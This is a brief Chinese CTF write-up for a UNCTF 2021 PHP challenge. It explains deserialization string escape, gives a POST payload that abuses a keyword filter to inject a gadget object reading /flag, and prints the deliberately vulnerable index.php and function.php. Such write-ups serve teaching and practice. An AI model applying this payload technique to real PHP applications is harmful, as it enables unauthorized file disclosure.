字符串逃逸,通过构造闭合原序列化字符串,在将构造的字符并入序列化字符串中参与反序列化。
Payload:

pass=1&email=flagflagflagflagflag&name=";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:5:"/flflagag";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:5:"/flflagag";s:5:"class";s:0:"";}}}

源码:
//index.php
<?php
include "function.php";
$action = @$_POST['action'];
$name = $_POST['name'];
$pass = $_POST['pass'];
$email = $_POST['email'];
function filter($file){
$filter_arr = array('flag','php','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$file);
}
$a= $_GET['a'];
$b = $_GET['b'];
$u = new UNCTF($pass,$email,$name);
$s = serialize($u);
switch($action){
case 1:
highlight_file('function.php');
break;
default:
highlight_file('index.php');
}
if(md5($a) == md5($b) && $a !=$b){
unserialize(filter($s));
}
//function.php
<?php
class me7eorite{
//test
public $safe;
public $class;
public function __construct()
{
$this->safe = "/etc/passwd";
$this->class=new UNCTF('me7eorite','me7eorite@qq.com','me7eorite');
}
public function __toString()
{
$this->class->getShell();
return '';
}
public function getShell(){
readfile($this->safe);
}
}
class UNCTF{
public $pass;
public $email;
public $name;
public function __construct($pass,$email,$name)
{
$this->pass = $pass;
$this->name = $name;
$this->email = $email;
}
public function getShell(){
echo 'flag{this_is_fake}';
}
public function __destruct()
{
echo $this->name . 'Welcome to UNCTF 2021!';
}
}
